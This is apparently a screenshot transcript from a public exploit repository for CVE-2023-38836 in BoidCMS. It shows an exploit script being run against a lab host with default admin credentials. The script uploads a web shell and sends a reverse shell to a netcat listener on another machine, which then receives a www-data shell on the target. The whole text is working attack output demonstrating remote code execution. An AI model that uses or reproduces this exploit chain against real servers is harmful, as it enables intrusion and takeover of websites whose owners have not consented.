 1: kewl@h4x0r:~/Desktop/CVE-2023-38836
kewl@h4x0r ~/Desktop/CVE-2023-38836 main ± python3 CVE-2023-38836.py -
u http://192.168.1.211 -U admin -P password -l 192.168.1.210 -p 1234
========================================
======== CVE-2023-38836 Exploit ========
======== @1337kid ========
========================================
[+] Logging in with admin:password
[+] Logged in successfully
[+] Uploading shell
[+] Check the listener at 192.168.1.210:1234
kewl@h4x0r ~/Desktop/CVE-2023-38836 main ±
3: nc -lvnp 1234
kewl@h4x0r ~/Desktop/CVE-2023-38836 main ± nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.1.211 46054
bash: cannot set terminal process group (2496): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pickleme:/var/www/html/BoidCMS/media$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@pickleme:/var/www/html/BoidCMS/media$